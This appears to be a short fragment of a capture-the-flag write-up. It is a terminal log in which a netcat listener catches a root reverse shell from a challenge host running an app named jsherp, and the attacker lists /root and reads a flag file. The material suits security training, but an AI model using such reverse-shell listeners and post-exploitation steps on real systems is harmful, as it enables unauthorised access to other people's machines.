 ubuntu@VM-8-4-ubuntu:~/st/MySQL_Fake_Server$ nc -lvvp 9999
Listening on 0.0.0.0 9999
Connection received on 39.98.124.26 56110
bash: cannot set terminal process group (796): Inappropriate ioctl for device
bash: no job control in this shell
root@iZ8vb4rngz8vaab4pmrib1Z:/app/jsherp# ls /root
ls /root
flag
root@iZ8vb4rngz8vaab4pmrib1Z:/app/jsherp# cat /root
cat /root
cat: /root: Is a directory
root@iZ8vb4rngz8vaab4pmrib1Z:/app/jsherp# cat /root/flagf
cat /root/flagf
cat: /root/flagf: No such file or directory
root@iZ8vb4rngz8vaab4pmrib1Z:/app/jsherp# cat /root/flag/f*
cat /root/flag/f*
XIAORANG
flag01: flag{317679f6-2790-4305-961d-e8c766ec4d1c}